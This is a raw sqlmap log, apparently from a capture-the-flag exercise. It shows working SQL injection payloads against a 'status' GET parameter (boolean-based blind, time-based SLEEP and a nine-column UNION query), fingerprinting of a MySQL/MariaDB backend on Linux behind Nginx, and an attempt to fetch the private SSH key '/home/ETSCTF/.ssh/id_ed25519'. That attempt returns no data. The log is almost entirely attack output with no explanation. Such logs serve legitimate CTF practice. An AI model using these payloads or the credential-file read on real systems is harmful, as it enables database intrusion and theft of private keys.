 [06:09:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: status (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: status=Delivered' AND 5919=5919 AND 'BfUa'='BfUa

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: status=Delivered' AND (SELECT 4654 FROM (SELECT(SLEEP(5)))XQgD) AND 'REBV'='REBV

    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: status=Delivered' UNION ALL SELECT CONCAT(0x7162716b71,0x455046627553726e76526b726948546d456155445349725346737866777a4e6f446472784e597262,0x71766a6a71),NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[06:10:00] [INFO] testing MySQL
[06:10:00] [INFO] confirming MySQL
[06:10:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.22.1
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[06:10:00] [INFO] fingerprinting the back-end DBMS operating system
[06:10:00] [INFO] the back-end DBMS operating system is Linux
[06:10:00] [INFO] fetching file: '/home/ETSCTF/.ssh/id_ed25519'
[06:10:01] [ERROR] no data retrieved
[06:10:01] [INFO] fetched data logged to text files under '/home/hackercon/.local/share/sqlmap/output/10.0.14.39'